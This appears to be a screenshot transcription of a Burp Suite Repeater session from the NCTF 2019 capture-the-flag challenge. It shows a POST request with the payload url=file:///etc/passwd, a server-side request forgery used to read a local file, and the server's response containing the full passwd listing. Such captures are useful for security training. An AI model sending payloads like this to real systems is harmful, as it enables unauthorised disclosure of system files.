 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60003 ?
Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:60003/
Cookie: BD_UPN=13314752
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1274
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Mon, 25 Nov 2019 06:54:42 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
ctf:x:1000:1000:Linux User,,,:/ctf:/bin/ash
? < + > Type a search term 0 matches
Done 1,430 bytes | 38 millis